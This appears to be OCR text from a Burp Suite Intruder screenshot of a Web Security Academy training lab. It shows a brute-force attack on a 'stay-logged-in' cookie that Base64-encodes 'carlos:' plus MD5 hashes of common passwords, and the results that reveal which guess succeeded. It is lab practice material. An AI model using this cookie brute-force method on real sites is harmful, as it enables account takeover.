 10.0.2.15
Disconnected
No target
58%
11:23 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Search Settings
Extensions Learn
3 × 4 × +
Sniper attack
Start attack
Target https://0ac4003104bf7a688 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host:
0ac4003104bf7a68813375c000a900fd.web-security-academy.net
3 Cookie: session=; stay-logged-in=
§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac4003104bf7a68813375c000a900fd.web-security-academy
.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 1 highlight 1 payload position Length: 661
Event log (1) All issues (90) Memory: 173.9MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Attack Save
4. Intruder attack of https://0ac4003104bf7a68813375c000a900fd.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
76 Y2FybG9zOmQxMTMzMjc1ZW... 200 146 3346
0 302 151 173
1 Y2FybG9zOmUxMGFkYzM5NDli... 302 150 173
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 150 173
3 Y2FybG9zOjI1ZDU1YWQyODN... 302 150 173
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 149 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 302 149 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 302 155 173
7 Y2FybG9zOjgxZGM5YmRiNTJk... 302 155 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 146 173
Request Response
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ac4003104bf7a68813375c000a900fd.web-security-academy.net
3 Cookie: session=; stay-logged-in=Y2FybG9zOmQxMTMzMjc1ZWUyMTE4YmU2M2E1NzdhZjc1OWZjMDUy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac4003104bf7a68813375c000a900fd.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings